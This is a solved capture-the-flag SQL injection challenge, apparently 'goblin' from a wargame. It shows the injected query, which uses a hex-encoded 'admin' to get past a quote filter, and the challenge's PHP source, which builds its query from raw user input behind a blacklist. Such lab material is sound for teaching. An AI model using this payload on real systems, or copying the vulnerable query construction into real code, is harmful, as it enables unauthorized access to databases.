 query : select id from prob_goblin where id='guest' and no=100 or id=0x61646D696E#
Hello admin
GOBLIN Clear!
http://www.wechall.net
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[no])) exit("No Hack ~_~");
  if(preg_match('/\'|\"|\`/i', $_GET[no])) exit("No Quotes ~_~");
  $query = "select id from prob_goblin where id='guest' and no={$_GET[no]}";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  if($result['id'] == 'admin') solve("goblin");
  highlight_file(__FILE__);
?>